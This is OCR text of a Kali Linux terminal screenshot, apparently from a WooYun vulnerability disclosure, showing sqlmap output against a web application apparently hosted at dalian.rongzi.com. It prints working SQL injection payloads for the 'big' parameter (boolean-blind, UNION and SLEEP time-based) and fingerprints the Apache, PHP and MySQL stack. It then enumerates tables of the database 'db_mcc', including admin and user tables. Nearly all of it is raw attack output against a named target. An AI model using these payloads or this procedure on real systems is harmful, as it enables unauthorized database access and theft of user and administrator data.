 应用程序 位置 10月10日星期六 10:08 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:00:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: big (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: big=2 AND 1940=1940&nt=17&ns=4691
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: big=2 UNION ALL SELECT NULL,CONCAT(0x7171767871,0x614a6b4a67654f567
87a,0x7171767871),NULL,NULL#&nt=17&ns=4691
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: big=2 AND (SELECT * FROM (SELECT(SLEEP(5)))LWxz)&nt=17&ns=4691
---
[10:00:29] [INFO] testing MySQL
[10:00:29] [INFO] confirming MySQL
[10:00:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL >= 5.0.0
[10:00:29] [INFO] fetching tables for database: 'db_mcc'
Database: db_mcc
[40 tables]
+------------------+
| ac_dttb          |
| ac_gctb          |
| ac_lytb          |
| ac_rytb          |
| ac_usertb        |
| agdq_admin       |
| agdq_cs          |
| agdq_news        |
| agdq_products    |
| agdq_ptype       |
| agdq_shebei      |
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org
dalian.rongzi.com [root@kali: ~] root@kali: ~